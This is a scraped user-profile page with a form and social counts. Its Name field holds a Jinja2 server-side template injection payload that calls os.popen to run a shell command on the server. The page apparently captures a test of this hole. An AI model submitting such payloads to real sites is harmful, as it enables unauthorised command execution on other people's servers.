 Profile
Home / User Profile
Followers 1,322
Following 543
Friends 13,287
Follow
About Me
Activity Timeline Settings
Email verification is required in order to update personal information.
Name {{ self._TemplateReference__context.namespace.__init__.__globals__.os.popen('id').read() }}
Experience Experience
Skills Skills
I agree to the terms and conditions
Submit